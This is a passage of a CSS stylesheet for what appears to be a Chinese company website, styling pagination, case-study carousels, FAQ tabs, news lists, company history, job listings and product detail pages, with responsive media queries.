	line-height: 24px;

	color: #666;

	font-size: 12px;

	margin-bottom: 0;

	overflow: hidden;

	text-overflow: ellipsis;

	display: -webkit-box;

	-webkit-line-clamp: 3;

	-webkit-box-orient: vertical;

}

.pagenum {

	padding-top: 20px;

}

.pagenum a {

	padding: 5px 10px;

	background: #f5f5f5;

	border: 1px solid #dddddd;

	margin-left: 10px;

m

}

.pagenum a:hover {

	background: #81bc04;

	border-color: #81bc04;

	text-decoration: none;

	color: #fff;

}

.pagenum a.now {

	background: #81bc04;

	border-color: #81bc04;

	color: #fff;

}

.case_img, .l_img, .r_img {

	overflow: hidden;

}

.case_img img, .l_img img, .r_img img {

	transition: 1s all;

	-webkit-transition: 1s all;

	-moz-transition: 1s all;

	-o-transition: 1s all;

	-ms-transition: 1s all;

}

.case_img:hover img, .l_img:hover img, .r_img:hover img {

	transition: 1s all;

	-webkit-transition: 1s all;

	-moz-transition: 1s all;

	-o-transition: 1s all;

	-ms-transition: 1s all;

	transform: scale(1.2);

	-webkit-transform: scale(1.2);

	-moz-transform: scale(1.2);

	-o-transform: scale(1.2);

	-ms-transform: scale(1.2);

}

/*服务案例*/

.customer_list ul {

	border-top: 1px solid #eeeeee;

	border-left: 1px solid #eeeeee;

}

.customer_list li {

	float: left;

	list-style: none;

	width: 20%;

	border-bottom: 1px solid #eeeeee;

	border-right: 1px solid #eeeeee;

	text-align: center;

	vertical-align: middle;

	padding: 0px 0;

	height: 330px;

}

.customer_list2 li {

	float: left;

	list-style: none;

	width: 16.66666667%;

	border-bottom: 1px solid #eeeeee;

	border-right: 1px solid #eeeeee;

	text-align: center;

	vertical-align: middle;

	padding: 20px 0;

}

.case_wrap {

	background: #0a63b5 url(../images/customer/bg.jpg) center bottom no-repeat;

	height: 972px;

}

.case_wrap .case .case_t1 p, .history_wrap .case_t1 p {

	color: #fff;

	border-bottom: 1px solid #fff;

	padding-top: 90px;

}

.case_wrap .case .case_t2, .history_wrap .case_t2 {

	color: #fff;

}

.case .case_list .carousel-indicators {

	text-align: center;

	bottom: -50px;

}

.case .case_list .carousel-indicators li {

	width: 14px;

	height: 14px;

	border-radius: 50%;

	background: #fff;

	float: none;

	margin-bottom: 0;

	border: none;

}

.case .case_list .carousel-indicators li.active {

	background: #81bc04;

}

.case .case_list .carousel-indicators li:nth-child(3n) {

	float: none;

}

.ques_list {

	padding-bottom: 40px;

}

.ques_list .col-md-4 {

	width: 370px;

}

.ques_list .col-md-4 .ques_tit {

	background: #81bc04 url(../images/customer/ques_bg.png) 16px center no-repeat;

	height: 60px;

	font-size: 24px;

	font-weight: bold;

	color: #fff;

	line-height: 60px;

	text-indent: 66px;

	margin-bottom: 0;

}

.ques_list .col-md-8 {

	padding: 0;

	float: right;

}

.ques_list .col-md-8 .nav-tabs {

	border-top: 1px solid #ddd;

	border-right: 1px solid #ddd;

	background: #fff;

}

.ques_list .nav-tabs > li {

	width: 25%;

	background: #fff;

}

.ques_list .nav-tabs > li a {

	border-left: 1px solid #ddd;

	border-radius: 0;

	margin: 0;

	display: block;

	text-align: center;

	font-size: 16px;

}

.ques_list .nav-tabs > li.active a {

	color: #81bc04;

	border-top: 2px solid #81bc04;

	border-right: 0px;

}

.ques_list .tab-content .tab-pane li {

	list-style: none;

	margin-top: 17px;

	float: left;

	width: 354px;

	border: 1px solid #ddd;

	background: url(../images/customer/ques_bg.jpg) left center no-repeat;

}

.ques_list .tab-content .tab-pane li:hover {

	background: url(../images/customer/ques_bg_hover.jpg) left center no-repeat;

	border-color: #81bc04;

}

.ques_list .tab-content .tab-pane li:hover a {

	text-decoration: none;

	color: #81bc04;

}

.ques_list .tab-content .tab-pane li:nth-child(2n) {

	float: right;

}

.ques_list .tab-content .tab-pane li a {

	height: 47px;

	line-height: 47px;

	padding-left: 65px;

	color: #333;

	display: block;

	overflow: hidden;

	text-overflow: ellipsis;

	white-space: nowrap;

	padding-right: 10px;

}

#scrollbar1 .viewport {

	width: 100%;

	height: 380px;

	overflow: hidden;

	position: relative;

}

#scrollbar1 .overview {

	list-style: none;

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

}

#scrollbar1 .scrollbar {

	position: absolute;

	right: -20px;

	top: 0px;

	width: 7px;

}

#scrollbar1 .track {

	background-color: #f4f4f4;

	height: 100%;

	width: 7px;

	position: relative;

	padding: 0 1px;

}

#scrollbar1 .thumb {

	height: 20px;

	width: 7px;

	cursor: pointer;

	overflow: hidden;

	position: absolute;

	top: 0;

	background: #dedede;

}

#scrollbar1 .thumb .end {

	overflow: hidden;

	height: 5px;

	width: 7px;

}

#scrollbar1 .disable {

	display: none;

}

.noSelect {

	user-select: none;

	-o-user-select: none;

	-moz-user-select: none;

	-khtml-user-select: none;

	-webkit-user-select: none;

}

/* .answer_wrap{ width:820px;  height:380px ; overflow:hidden; position:absolute;  left:0; top:0px; z-index:9999; display:none; text-indent:50px;} */

.answer_wrap {

	display: none;

}

.answer_wrap .answer_top {

	height: 40px;

	width: 100%;

	padding-top: 10px;

	height: auto;

	overflow: hidden;

}

.answer_wrap .answer_top a {

	cursor: pointer;

	float: right;

	height: 30px;

	padding-right: 30px;

	background: url(../images/customer/ask_climg.png) right center no-repeat;

	margin-right: 80px;

	line-height: 30px;

	color: #999;

}

.answer_wrap .answer_top a:hover {

	text-decoration: none;

}

.answer_wrap .answer_top .quret_con {

	margin-left: 30px;

	background: url(../images/customer/ask_tkicon1.png) left top no-repeat;

	font-size: 16px;

	color: #666;

	line-height: 30px;

	width: 598px;

	float: left;

	text-indent: 0px;

	padding-left: 50px;

	height: auto;

	overflow: hidden;

	padding-bottom: 10px;

	margin-bottom: 0px;

}

.answer_wrap .answer_con {

	margin: 10px 80px 20px 30px;

	background: url(../images/customer/ask_tkicon2.png) 0px top no-repeat;

	padding-left: 50px;

	text-indent: 0;

	padding-top: 7px;

}

.answer_wrap .answer_con .answer_cont2, .answer_wrap .answer_con .answer_cont1 {

	text-indent: 0;

}

.answer_wrap .answer_con .answer_cont1 {

	color: #666;

	font-weight: bold;

}

.answer_wrap .answer_con .answer_cont2 {

	color: #999;

	font-size: 12px;

}

/*#scrollbar2 .viewport { width: 100%; height: 330px; overflow: hidden; position: relative; }  

#scrollbar2 .overview { list-style: none; position: absolute; left: 0; top: 0; }  

#scrollbar2 .scrollbar{ position:absolute; right:0px;  top:40px;width: 7px;}

#scrollbar2 .track { background-color: #f4f4f4; height: 100%; width:7px; position: relative; padding: 0 1px; }

#scrollbar2 .thumb { height: 20px; width: 7px; cursor: pointer; overflow: hidden; position: absolute; top: 0; background:#dedede; }

#scrollbar2 .thumb .end { overflow: hidden; height: 5px; width: 7px; }*/

/*新闻中心*/

.newlist {

	border: 1px solid #e8e8e8;

}

.newlist .col-lg-3 {

	padding: 0;

}

.newlist .pull-left {

	width: 10%;

	padding-top: 20px;

}

.newlist .pull-left .day {

	width: 80px;

	height: 68px;

	background: #acacac;

	font-size: 40px;

	font-weight: bold;

	text-align: center;

	line-height: 68px;

	margin: 0;

	color: #fff;

}

.newlist .pull-left .year {

	width: 80px;

	height: 36px;

	background: #818181;

	font-size: 14px;

	color: #fff;

	text-align: center;

	line-height: 36px;

	margin: 0;

}

.newlist .pull-right {

	width: 90%;

	padding-top: 20px;

	padding-left: 10px;

}

.newlist .pull-right .new_more {

	padding: 2px 10px;

	cursor: pointer;

	float: right;

	color: #81bc04;

	text-align: right;

}

.newlist .pull-right .new_more:hover {

	text-decoration: none;

	background: #81bc04;

	color: #fff;

}

.newlist .pull-right .new_more:hover i {

	background: #fff;

}

.newlist .pull-right .new_more i {

	margin: 5px 0 0 40px;

	display: block;

	width: 26px;

	height: 2px;

	background: #acacac;

}

/*社会责任*/

.img_wall {

	width: 840px;

	margin: 50px auto;

}

.img_wall .col1 {

	width: 120px;

}

.img_wall .col3 {

	width: 360px;

	height: 283px;

}

.img_wall .wall_img100 {

	height: 93px;

}

/*加入我们*/

.intr_con {

	padding-bottom: 50px;

}

.intr_con #scrollbar1 .viewport {

	height: 337px;

}

.intr_con #scrollbar1 .scrollbar {

	top: 0;

	right: -20px;

}

.intr_con .col-md-5, .intr_con .col-md-7 {

	padding: 5px;

}

.intr_con .col-md-6 {

	padding-top: 0px;

	margin-top: 5px;

	padding-left: 0;

	padding-right: 5px;

	padding-bottom: 0;

}

.intr_con .col-md-6:nth-child(2) {

	padding-right: 0;

	padding-left: 5px;

	padding-bottom: 0;

}

.intr_con p {

	color: #555555;

	line-height: 30px;

	text-indent: 2em;

}

.culture_con {

	min-height: 380px;

	background: url(../images/about/wenhua_bg.jpg) center bottom no-repeat;

}

.culture_con p {

	writing-mode: tb-rl;

	float: right;

}

.culture_con p.culture_contit {

	font-size: 16px;

	color: #333;

	margin-left: 15px;

	margin-right: 25px;

}

.culture_con p.culture_contex {

	color: #777777;

	font-size: 12px;

	margin-left: 10px;

	margin-top: 2em;

}

.history_wrap {

	background: url(../images/about/licheng_bg.jpg) center top no-repeat;

	height: 600px;

}

.history_wrap .item {

	padding-top: 50px;

}

.history_wrap .item .pull-left {

	font-size: 30px;

	color: #fff;

	font-weight: bold;

	line-height: 41px;

	border-right: 2px solid #fff;

	padding-right: 20px;

}

.history_wrap .item .pull-right {

	width: 630px;

	color: #fff;

	font-size: 16px;

	line-height: 30px;

}

.history_wrap .carousel-control {

	width: 70px;

	height: 70px;

	top: 50px;

	text-indent: -9999px;

}

.history_wrap .carousel-control.right {

	background: url(../images/about/icon_nex.png) center no-repeat;

	right: -160px;

}

.history_wrap .carousel-control.left {

	background: url(../images/about/icon_pre.png) center no-repeat;

	left: -160px;

}

.his_list {

	width: 880px;

	margin: 0 auto;

}

.his_list .carousel-inner {

	height: 321px;

}

.his_list .carousel-indicators {

	width: 1400px;

	height: 110px;

	position: absolute;

	left: 50%;

	margin-left: -700px;

	bottom: 0;

	background: url(../images/about/bg_hinLine.png) left 40px no-repeat;

}

.his_list .carousel-indicators li {

	width: 170px;

	height: 110px;

	border: none;

	color: #a4b9d8;

	font-size: 16px;

	text-align: center;

	text-indent: 0;

	margin: 0;

	position: relative;

}

.his_list .carousel-indicators li span {

	position: absolute;

	bottom: 0;

	display: block;

	width: 170px;

	text-align: center;

}

.his_list .carousel-indicators li:nth-child(2) span {

	bottom: 90px;

}

.his_list .carousel-indicators li.active {

	background: url(../images/about/icon_now.png) center 25px no-repeat;

	color: #fff;

	text-indent: 0;

	text-align: center;

}

.case .honor_list li {

	list-style: none;

	float: left;

	width: 32%;

	margin-bottom: 26px;

}

.case .honor_list li:nth-child(3n+2) {

	margin-left: 2%;

	margin-right: 2%;

}

.case .honor_list li:nth-child(3n) {

	float: right;

}

.case .honor_list .honorimg {

	padding: 10px 90px;

	border: 1px solid #c1bfbf;

}

.study {

	padding-bottom: 80px;

}

.study_warp .item li {

	transition: 1s all;

	-webkit-transition: 1s all;

	-moz-transition: 1s all;

	-o-transition: 1s all;

	-ms-transition: 1s all;

	list-style: none;

	float: left;

	width: 50%;

	margin: 0;

}

.study_warp .item li .l_con {

	float: left;

	width: 50%;

	position: relative;

}

.study_warp .item li .r_con {

	float: right;

	width: 50%;

	position: relative;

}

.study_warp .item li .study_t {

	transition: 1s all;

	-webkit-transition: 1s all;

	-moz-transition: 1s all;

	-o-transition: 1s all;

	-ms-transition: 1s all;

	width: 100%;

	height: 236px;

	background: #f0f0f0;

	position: relative;

}

.study_warp .item li .study_t1 {

	margin: 0 20px 0;

	padding-top: 30px;

	color: #333;

	font-size: 16px;

}

.study_warp .item li .study_t2 {

	margin: 15px 20px 0;

	color: #666;

	font-size: 12px;

	line-height: 24px;

}

.study_warp .item li .r_con .icon-sj {

	border-width: 10px;

	border-color: #81bc04;

	border-right-width: 0;

	border-style: dashed;

	border-left-style: solid;

	border-top-color: transparent;

	left: 0;

	border-bottom-color: transparent;

	position: absolute;

	top: 110px;

	opacity: 0;

	transition: 1s all;

	-webkit-transition: 1s all;

	-moz-transition: 1s all;

	-o-transition: 1s all;

	-ms-transition: 1s all;

}

.study_warp .item li .l_con .icon-sj {

	border-width: 10px;

	border-color: #81bc04;

	border-left-width: 0;

	border-style: dashed;

	border-right-style: solid;

	border-top-color: transparent;

	border-bottom-color: transparent;

	position: absolute;

	top: 110px;

	right: 0;

	opacity: 0;

	transition: 1s all;

	-webkit-transition: 1s all;

	-moz-transition: 1s all;

	-o-transition: 1s all;

	-ms-transition: 1s all;

}

.study_warp .item li:hover .study_t {

	background: #81bc04;

}

.study_warp .item li:hover .study_t .study_t1, .study_warp .item li:hover .study_t .study_t2 {

	color: #fff;

}

.study_warp .item li:hover .icon-sj {

	opacity: 1;

}

.study .carousel-indicators {

	text-align: center;

	bottom: -50px;

}

.study .carousel-indicators li {

	width: 14px;

	height: 14px;

	border-radius: 50%;

	background: #e7e7e7;

	float: none;

	margin-bottom: 0;

	border: none;

}

.study .carousel-indicators li.active {

	background: #81bc04;

}

.globle_wrap {

	background: #f4f4f4;

	padding-bottom: 50px;

}

.interview {

	background: #4572b3 url(../images/join/bg.jpg) center top no-repeat;

	min-height: 1183px;

}

.interview .container {

	padding: 0;

	width: 1200px;

}

.interview .interv_top {

	padding: 24px 30px;

	background: #f0f0f0;

}

.interview .interv_top p {

	font-size: 16px;

	color: #333;

	float: left;

	line-height: 32px;

}

.interview .interv_top .styled-select select {/*background: #fff url(../images/join/new_arrow.png) 95% center no-repeat;*/

	height: 30px;

	width: 295px;

	padding: 5px;

	font-size: 16px;

	border: none;

}

.interview .interv_top .styled-select {

	border: none;

	margin: 0 10px;

	width: 295px;

	height: 30x;

	border: 1px solid #ccc;

	overflow: hidden;

	float: left;

}

.interview .interv_top input {

	width: 280px;

	border: 1px solid #ccc;

	height: 30px;

	padding: 0 5px;

}

.interview .interv_top .submit {

	background: #81bc04;

	width: 112px;

	height: 30px;

	text-align: center;

	line-height: 30px;

	color: #fff;

	font-size: 12px;

	display: inline-block;

	margin-left: 20px;

}

.interview .interv_top .submit:hover {

	text-decoration: none;

	background: #a3f000;

	color: #888;

}

.interview .interv_list {

}

.interview .interv_list li {

	list-style: none;

	width: 287px;

	height: 352px;

	background: #fff;

	border-radius: 0 0 30px 0;

	margin-top: 15px;

	margin-right: 17px;

	float: left;

}

.interview .interv_list li:nth-child(4n) {

	margin-right: 0;

}

.interview .interv_list li p {

	width: 237px;

	margin-left: auto;

	margin-right: auto;

}

.interview .interv_list li .interv_t1 {

	color: #666666;

	font-size: 12px;

	padding-top: 23px;

}

.interview .interv_list li .interv_t2 {

	color: #333;

	font-size: 20px;

	padding: 15px 0;

	border-bottom: 1px solid #333;

}

.interview .interv_list li .interv_t3 {

	margin-bottom: 0;

	color: #666;

	font-size: 12px;

	padding: 10px 0;

}

.interview .interv_list li .interv_t4 {

	color: #666;

	font-size: 12px;

	line-height: 24px;

	margin-bottom: 0;

}

.interview .interv_list li .interv_t5 a {

	width: 126px;

	height: 38px;

	color: #666;

	font-size: 12px;

	text-align: center;

	line-height: 38px;

	border: 1px solid #333;

	border-radius: 20px;

	margin-top: 15px;

	display: block;

}

.interview .interv_list li .interv_t5 a:hover {

	text-decoration: none;

	color: #fff;

	border: none;

	background: #81bc04;

}

.interview .btn-primary {

	display: block;

	width: 273px;

	height: 46px;

	border-radius: 20px;

	background: #fff;

	color: #81bc04;

	font-size: 16px;

	text-align: center;

	line-height: 46px;

	margin: 30px auto;

	padding: 0;

}

.interview .btn-primary:hover {

	background: #81bc04;

	color: #fff;

}

.share_wrap {

	height: 60px;

	background: #81bc04;

	line-height: 60px;

	color: #fff;

}

.share_wrap .r_con {

	float: right;

}

.share_wrap .l_con {

	float: left;

}

.share_wrap .l_con span {

	margin-left: 15px;

}

.contract {

	background: #f4f4f4;

	padding-bottom: 50px;

}

.contract .container {

	padding: 0;

	width: 1200px;

}

.contract .cont_block {

	width: 375px;

	height: 271px;

	border-bottom: 5px solid #dfdfdf;

	background: #fff;

	float: left;

}

.contract .item {

	height: 280px;

	overflow: hidden;

}

.contract .item .center_block {

	margin: 0 37px;

}

.contract .item p {

	margin-left: 50px;

	margin-right: 50px;

}

.contract .item .con_tit {

	padding-top: 28px;

	font-size: 20px;

	color: #333;

	line-height: 30px;

	padding-left: 40px;

}

.contract .item .con_tit2 {

	margin-top: 20px;

	margin-bottom: 10px;

	font-size: 16px;

}

.contract .item .con_tit3 {

	font-size: 12px;

	line-height: 24px;

	margin-bottom: 0;

}

.contract .item .con_tit11 {

	background: url(../images/join/con_icon1.png) left bottom no-repeat;

}

.contract .item .con_tit12 {

	background: url(../images/join/con_icon2.png) left bottom no-repeat;

}

.contract .item .con_tit13 {

	background: url(../images/join/con_icon3.png) left bottom no-repeat;

}

#contract .carousel-indicators {

	bottom: -40px;

}

#contract .carousel-indicators li {

	width: 14px;

	height: 14px;

	border-radius: 50%;

	background: #e7e7e7;

	float: none;

	margin-bottom: 0;

	border: none;

}

#contract .carousel-indicators li.active {

	background: #81bc04;

}

#contract .carousel-control {

	position: absolute;

	width: 45px;

	height: 45px;

}

#contract .carousel-control.left {

	background: url(../images/join/icon_prev.png) center no-repeat;

	top: 115px;

	left: -70px;

}

#contract .carousel-control.right {

	background: url(../images/join/icon_next.png) center no-repeat;

	top: 115px;

	right: -70px;

}

/*产品详情*/

.detialcon {

	width: 1200px;

	margin: 0 auto;

}

.detialcon .location {

	color: #666;

	line-height: 60px;

	padding-left: 25px;

	background: url(../images/location.jpg) left center no-repeat;

}

.detial_top {

	border: 1px solid #e6e6e6;

}

.detial_top .left_con {

	width: 545px;

	height: 416px;

	float: left;

}

.detial_top .left_con .carousel-control {

	width: 12px;

	height: 76px;

	top: 304px;

}

.detial_top .left_con .carousel-control.left {

	background: url(../images/product/pre_p.png) no-repeat;

}

.detial_top .left_con .carousel-control.right {

	background: url(../images/product/pre_n.png) no-repeat;

}

.detial_top .left_con .carousel {

	width: 535px;

	height: 410px;

	float: right;

}

.detial_top .right_con {

	float: right;

	width: 647px;

	height: 416px;

	border-left: 1px solid #e6e6e6;

}

.detial_top .right_con .pro_text {

	padding: 30px;

}

.detial_top .right_con .pro_text .pro_t1 {

	color: #333;

	font-size: 22px;

	font-weight: bold;

	padding-bottom: 20px;

	border-bottom: 1px dashed #e6e6e6;

}

.detial_top .right_con .pro_text .pro_t2 {

	color: #333;

	font-size: 12px;

	margin-top: 15px;

}

.detial_top .right_con .pro_text .pro_t3 {

	line-height: 20px;

	color: #555;

	font-size: 12px;

	margin-bottom: 0;

}

.detial_top .right_con .pro_text .pro_t4 {

	margin-top: 15px;

}

.detial_top .right_con .pro_text .pro_t4 a {

	display: inline-block;

	width: 120px;

	height: 35px;

	background: #8fc320;

	color: #fff;

	text-align: center;

	line-height: 35px;

}

.detial_top .right_con .pro_text .pro_t4 a:hover {

	text-decoration: none;

}

.detial_top .right_con .pro_text .pro_t4 .icon_p {

	vertical-align: middle;

	display: inline-block;

	background: url(../images/phone.png) center no-repeat;

	width: 30px;

	height: 30px;

	margin: 0 10px;

}

.detial_top .right_con .pro_text .pro_t4 .tel_t {

	font-size: 12px;

	color: #333;

}

.detial_top .right_con .pro_text .pro_t4 .tel_n {

	color: #8fc320;

	font-style: italic;

	font-size: 18px;

	font-weight: bold;

}

.detial_top .carousel-indicators {

	width: 500px;

	margin-left: -250px;

}

.detial_top .carousel-indicators li {

	border-radius: 0;

	text-indent: 0;

	text-align: center;

	vertical-align: middle;

	width: 93px;

	height: 74px;

	padding-top: 10px;

	border: 1px solid #e6e6e6;

}

.detial_top .carousel-indicators li img {

	width: 100%;

	height: 100%;

}

.detial_top .carousel-indicators li.active {

	border: 1px solid #8fc320;

}

.detial_top .item {

	text-align: center;

	padding-top: 30px;

}

.detial_top .item img {

	display: inline-block;

}

.detal_des {

	margin-top: 20px;

	border: 1px solid #ddd;

	margin-bottom: 50px; /* padding-bottom:50px; */

}

.detal_des .nav-tabs > li {

	margin-left: -1px;

}

.detal_des .nav-tabs > li > a {

	margin: 0;

	border-radius: 0;

	border-right: 1px dashed #ddd;

}

.detal_des .nav-tabs > li.active a {

	color: #8fc320;

	border-top: 2px solid #8fc320;

	margin-top: -1px;

	border-right: 1px solid #ddd;

}

.detal_des .tab-pane {

	padding: 10px;

}

.detal_des .tab-pane.fade {

	display: none;

}

.detal_des .tab-pane.fade.in {

	display: block;

}



/*---- responsive-design ----*/

@media (max-width:1680px) {

}

@media (max-width:1440px) {

.history_wrap .carousel-control.right {

	right: 0;

}

.history_wrap .carousel-control.left {

	left: 0;

}

.history_wrap .item .pull-left {

	font-size: 20px;

	margin-left: 100px;

}

.history_wrap .item .pull-right {

	width: 480px;

	margin-right: 100px;

}

}

@media (max-width:1366px) {

.contract .container {

	width: 980px;

}

.contract .item p {

	margin-left: 20px;

	margin-right: 20px;

}

.contract .cont_block {

	width: 300px;

}

}

@media (max-width:1280px) {

.pagenum {

	padding: 10px 5px;

}

.newlist .col-lg-3 {

	width: 25%;

	padding: 0;

	float: left;

}

.newlist .col-lg-9 {

	padding: 0 0 0 10px;

	width: 75%;

	float: right;

}

.contract .container {

	width: 100%;

}

.contract .item p {

	margin-left: 10px;

	margin-right: 10px;

}

.contract .cont_block {

	width: 30%;

}

.contract .item .center_block {

	margin: 0 5%;

}

#contract .carousel-control.right {

	display: none;

}

#contract .carousel-control.left {

	display: none;

}

.interview .container {

	width: 100%;

}

.interview .interv_list li {

	width: 30%;

	margin: 15px 0;

	height: auto;

}

.interview .interv_list li .interv_t2 {

	font-size: 16px;

}

.interview .interv_list li:nth-child(3n) {

	float: right;

	margin: 15px 0;

}

.interview .interv_list li:nth-child(3n+2) {

	margin: 15px 5%;

}

.interview .interv_list li p {

	width: 90%;

}

.interview .interv_top .styled-select {

	width: 40%;

}

.interview .interv_top .styled-select select {

	width: 100%;

}

.interview .interv_top input {

	width: 40%;

	margin: 10px;

}

.study_warp .item li {

	background: #f0f0f0;

}

.study_warp .item li .study_t {

	height: auto;

}

.study_warp .item li .study_t1 {

	margin: 0 10px 0;

	padding-top: 10px;

	color: #333;

	font-size: 14px;

}

.study_warp .item li .study_t2 {

	margin: 5px 10px 0;

}

.detial_top .left_con, .detial_top .left_con .carousel {

	width: 500px;

}

.detial_top .carousel-indicators li {

	width: 80px;

}

.ques_list .col-md-4 {

	width: 300px;

}

.ques_list .tab-content .tab-pane li {

	width: 300px;

}

.ques_list .tab-content .tab-pane li {

	font-size: 12px;

}

.answer_wrap .answer_top a {

	margin-right: 180px;

}

.answer_wrap .answer_top .quret_con {

	width: 400px;

}

}

@media (max-width:1024px) {

}

@media (max-width:993px) {

.business_con .col-md-5 {

	float: none;

	width: 100%;

}

.r_img, .l_img {

	text-align: center;

	margin-bottom: 10px;

}

.r_img img, .l_img img {

	width: 100%;

}

.newlist .col-lg-3 {

	width: 100%;

	padding: 0;

	float: none;

}

.newlist .col-lg-9 {

	padding: 10px;

	width: 100%;

	float: none;

}

.img_wall {

	width: 100%;

	margin: 10px auto;

}

.response_con p {

	padding: 10px;

	line-height: 1.5;

}

.contract .item .con_tit2 {

	margin-top: 15px;

	margin-bottom: 5px;

	font-size: 14px;

}

.contract .item .con_tit3 {

	line-height: 1.5;

}

.contract .item .con_tit {

	padding-top: 15px;

	font-size: 16px;

}

.case_wrap {

	height: auto;

}

}

@media (max-width:768px) {

.blog-header{ padding:0 10px}

.blog-main{ padding:0 10px; font-size:15px;}

.blog-description{ font-size:14px !important; line-height:20px !important}

.blog-title{ font-size:20px !important; margin-top:10px !important; line-height:30px !important}

.blog-post{ font-size:16px !important;}

.pull-left { display:none !important}

.newlist{ margin:0 10px}

.business_con .business_tit{ margin:0 10px; font-size:18px; padding-bottom:15px;}

#home img{ max-width:100%; height:auto !important}

.case .case_list .item li, .case .case_list .item li:nth-child(3n) {

	float: none;

	width: 100%;

}

.case .case_list .item li img {

	width: 100%;

}

.case .case_list .item li:nth-child(3n+2) {

	padding: 0;

	margin: 0;

}

.case .case_list .carousel-indicators {

	bottom: -20px;

}

.menu_sild li a {

	border: 1px solid #ebebeb;

	border-radius: 6px;

	margin: 10px;

}

.menu_sild li a:hover, .menu_sild li a.current {

	border: 2px solid #81bc04;

}

.intr_con .col-md-5 {

	width: 100%;

	float: left;

}

.intr_con .col-md-7 {

	width: 58.33333333%;

	float: left;

}

.intr_con .col-md-7 .l_img {

	margin-bottom: 0;

}

.intr_con .col-md-7 .col-md-6 {

	width: 50%;

	float: left;

}

.history_wrap .item .pull-right {

	width: 300px;

}

.his_list {

	width: 100%;

}

.history_wrap .item {

}

.his_list .carousel-indicators {

	width: 100%;

	left: 0;

	margin-left: 0;

}

.his_list .carousel-indicators li {

	width: 19%;

}

.case .honor_list .honorimg {

	padding: 10px 5px;

	border: 1px solid #c1bfbf;

	text-align: center;

}

.detial_top .left_con, .detial_top .right_con {

	float: none;

}

.detial_top .right_con {

	width: 100%;

	height: auto;

}

.detial_top .right_con .pro_text .pro_t4 a {

	display: block;

	margin-bottom: 10px;

}

.detial_top .right_con .pro_text .pro_t4 .icon_p {

	margin-left: 0;

}

.detial_top .carousel-indicators {

	width: 90%;

	left: 0;

	margin-left: 5%;

	text-align: left;

}

.detialcon .location {

	line-height: 40px;

	padding-left: 40px;

	background-position: 10px center;

}

.detialcon {

	width: 100%;

}

.detial_top .left_con, .detial_top .left_con .carousel {

	width: 100%;

}

.detial_top .carousel-indicators li {

	width: 19%;

}

.detal_des {

	margin-left: 15px;

	margin-right: 15px;

}

.detial_top .left_con .carousel-control.right {

	right: 1%;

}

.detial_top .left_con .carousel-control.left {

	left: 1%;

}

.ques_list .col-md-8 {

	float: none;

}

}

@media (max-width:640px) {

.mar_t20 {

	margin-top: 10px;

}

.product_list li .pro_box {

	padding: 10px;

}

.l_more {

	color: #81bc04;

	border: 2px solid #81bc04;

	padding: 5px 20px;

	border-radius: 6px;

	display: inline-block;

	cursor: pointer;

}

.business_con {

	padding: 10px 0;

}

.business_con .business_tex {

	padding: 15px 0 20px;

}

.menu_sild li a {

	padding: 0 8px;

	height: 30px;

	line-height: 30px;

}

.l_text {

	padding: 10px;

}

.product_list {

	padding: 15px 0;

}

.case .case_list li {

	margin-bottom: 10px;

}

.product_list li, .product_list li:nth-child(2n) {

	margin-bottom: 10px;

	float: none;

	width: 100%;

	padding: 10px;

}

.product_list li .pro_box .pro_img {

	width: 38%;

}

.product_list li .pro_box .pro_des {

	width: 60%;

}

.product_list li .pro_box .pro_des .pro_tit {

	font-size: 1.2rem;

	;

	margin-bottom: 10px;

}

.product_list li .pro_box .pro_des .pro_tex {

	font-size: 0.875rem;

	line-height: 1.5rem;

}

.pagenum a {

	margin-left: 4px;

	padding: 3px 6px;

}

.newlist .pull-left {

	float: none;

	padding-top: 10px;

}

.newlist .pull-left .day {

	width: 80px;

	height: 68px;

	background: #acacac;

	font-size: 40px;

	font-weight: bold;

	text-align: center;

	line-height: 68px;

	margin: 0;

	color: #fff;

}

.newlist .pull-left .year {

	width: 80px;

	height: 36px;

	background: #818181;

	font-size: 14px;

	color: #fff;

	text-align: center;

	line-height: 36px;

	margin: 0;

}

.newlist .pull-right {

	width: 100%;

	float: none;

	padding-top: 10px;

	padding-left: 10px;

}

.culture_con p {

	writing-mode: lr-tb;

	float: none;

}

.culture_con p.culture_contit {

	font-size: 1em;

	color: #333;

	margin-left: 15px;

	margin-right: 25px;

}

.culture_con p.culture_contex {

	margin: 5px 15px;

}

.history_wrap .carousel-control {

	width: 40px;

	height: 40px;

	background-size: 100%;

}

.history_wrap .item .pull-left {

	border-right: none;

	font-size: 1em;

	margin: 0 auto;

	text-align: center;

}

.history_wrap .item .pull-right {

	margin: 0 auto;

	font-size: 0.875em;

}

.history_wrap .item .pull-left, .history_wrap .item .pull-right {

	float: none!important;

}

.history_wrap {

	height: auto;

}

.history_wrap .case_t2 {

	margin-bottom: 15px;

}

.case .case_t1 p, .history_wrap .case_t1 p {

	font-size: 2em;

}

.case .case_t2, .history_wrap .case_t2 {

	margin-bottom: 20px;

	font-size: 1em;

}

.history_wrap .item {

	padding-top: 10px;

}

.his_list .carousel-inner {

	height: auto;

	padding-bottom: 20px;

}

.intr_con p {

	padding: 0 10px;

}

.img_wall .col3.pull-left {

	width: 96%;

	margin: 0 auto;

	float: none!important;

}

.interview .interv_list li {

	width: 96%;

	margin: 5px 2%;

}

.interview .interv_list li:nth-child(3n+2) {

	margin: 5px 2%;

}

.interview .interv_list li:nth-child(3n) {

	float: none;

	margin: 5px 2%;

}

.contract .cont_block {

	width: 90%;

	margin: 0 5%;

}

.contract .item {

	height: auto;

}

.study_warp .item li {

	width: 100%;

	float: none;

	margin-bottom: 10px;

}

.study_warp .item li .study_t1 {

	font-size: 1em;

}

.study_warp .item li .study_t2 {

	font-size: 0.7em;

	line-height: 1.2em;

}

.customer_list li {

	width: 25%;

}

.case_wrap .case .case_t1 p, .history_wrap .case_t1 p {

	padding-top: 40px;

}

.ques_list .tab-content .tab-pane li, .ques_list .tab-content .tab-pane li:nth-child(2n) {

	float: none;

	margin: 5px 10px;

	width: 100%;

}

#scrollbar1 .overview, .answer_wrap {

	width: 100%;

}

.answer_wrap .answer_top a {

	margin-right: 30px;

}

.answer_wrap .answer_con {

	margin: 10px 20px 20px 30px;

}

.ques_list .col-md-8 {

	float: none;

	width: 100%;

}

}

@media (max-width:480px) {

.detialcon .location {

	font-size: 0.9em;

}

.detial_top .carousel-indicators li {

	width: 18%;

}

}

@media (max-width:320px) {

.history_wrap .item .pull-right {

	width: 200px;

}

}

.blog-header {

	padding-top: 20px;

	padding-bottom: 20px;

}

.blog-title {

	margin-top: 30px;

	margin-bottom: 0;

	font-size: 26px;

	font-weight: normal;

}

.blog-description {

	font-size: 16px;

	color: #999; padding-top:10px

}

.blog-main {

	font-size: 18px;

	line-height: 1.5;

}

.blog-post {

